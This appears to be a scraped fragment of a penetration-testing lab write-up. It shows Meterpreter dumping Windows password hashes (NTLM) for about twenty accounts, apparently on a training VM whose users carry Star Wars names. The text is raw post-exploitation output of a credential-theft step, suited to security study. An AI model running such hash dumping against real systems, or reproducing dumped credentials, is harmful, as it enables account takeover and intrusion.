 No users with password hints on this system
MRWU.RED
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
meterpreter >
TOOLS